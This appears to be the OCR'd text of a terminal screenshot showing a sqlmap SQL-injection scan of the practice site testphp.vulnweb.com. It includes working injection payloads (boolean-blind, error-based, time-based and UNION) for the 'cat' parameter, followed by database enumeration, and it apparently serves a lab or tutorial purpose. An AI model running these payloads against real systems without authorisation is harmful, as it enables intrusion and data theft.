 Applications Places Terminal Mon 11:16
brucewayne@brucewayne: ~
File Edit View Search Terminal Help
[11:15:02] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[11:15:02] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting attacks
[11:15:02] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[11:15:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:15:06] [WARNING] reflective value(s) found and filtering out
[11:15:07] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="sem")
[11:15:07] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:15:07] [INFO] GET parameter 'cat' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[11:15:07] [INFO] testing 'MySQL inline queries'
[11:15:07] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[11:15:07] [WARNING] time-based comparison requires larger statistical model, please wait................... (done)
[11:15:11] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[11:15:41] [WARNING] turning off pre-connect mechanism because of connection time out(s)
[11:16:12] [INFO] GET parameter 'cat' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
Vulnerability in parameter cat
[11:16:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:16:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:16:12] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection tech
nique test
[11:16:15] [INFO] target URL appears to have 11 columns in query
[11:16:17] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 43 HTTP(s) requests:
Various payloads executed
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 8537=8537
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 5737 FROM(SELECT COUNT(*),CONCAT(0x717a767671,(SELECT (ELT(5737=5737,1))),0x7178627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cat=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a767671,0x4546784b544e7173774c4c4a4354416772486a77486575456c7a505463715a4b5378656873526b47,0x7178627871),NULL,NULL,NULL-- XSnQ
---
[11:16:24] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
Backend database version
[11:16:24] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
Available databases
[11:16:24] [INFO] fetched data logged to text files under '/home/brucewayne/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 11:16:24
brucewayne@brucewayne:~$